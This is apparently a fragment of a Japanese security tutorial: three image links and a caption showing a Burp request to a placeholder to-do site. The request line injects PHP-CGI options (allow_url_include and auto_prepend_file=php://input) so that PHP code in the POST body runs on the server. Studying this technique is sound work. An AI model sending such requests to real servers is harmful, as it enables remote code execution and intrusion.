 最初のBurpでのリクエスト例POST https://todo.example.jp/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://inputはPOSTパラメータとして送信した内容